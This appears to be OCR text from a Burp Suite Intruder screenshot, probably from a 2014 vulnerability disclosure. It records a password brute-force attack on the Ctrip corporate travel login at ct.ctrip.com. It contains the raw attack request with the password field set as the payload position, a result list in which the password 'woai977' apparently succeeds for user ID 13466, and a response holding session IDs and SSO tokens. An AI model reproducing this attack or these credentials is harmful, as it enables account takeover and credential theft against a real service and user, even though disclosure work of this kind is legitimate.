 ?
Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads
Attack type: Sniper
POST /crptravel/index.aspx HTTP/1.1
Host: ct.ctrip.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.9; rv:18.0) Gecko/20100101 Firefox
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://ct.ctrip.com/crptravel/index.aspx
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 85
signin_uid=13466 &hidbit=&signin_pwd=§1234567§&needVCode=&txtCode=&backurl=
30 4 302 923
31 1 302 923
32 woai977 200 39817
Request Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Cache-Control: private
Content-Type: text/html; charset=gb2312
Vary: Accept-Encoding
Server: Microsoft-IIS/7.5
Set-Cookie: ASP.NET_SessionId=imjgklffbul5fv5lwqukbgi2; path=/; HttpOnly
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Date: Mon, 23 Jun 2014 02:43:05 GMT
Connection: close
Content-Length: 39445
Set-Cookie: AX=ENACAIAK; Path=/
<html><body><form  name='fLogin' id='fLogin' method='post'
action='https://accounts.corporatetravel.ctrip.com/member/sharelogin.aspx'><in
value='CFF2115DF5F834AA40C5C5CC475B3A9D' /><input type = 'hidden' name='sso_t'
name='backurl' value='http://ct.ctrip.com/corptravel/mainpage.aspx' /><input t
/><input type = 'hidden'name='sessionid' value='imjgklffbul5fv5lwqukbgi2' /><i
/><input type = 'hidden' name='sso_h' value='RE0OEEYT/OTuPnDIUYsZGPV4xm8=' /><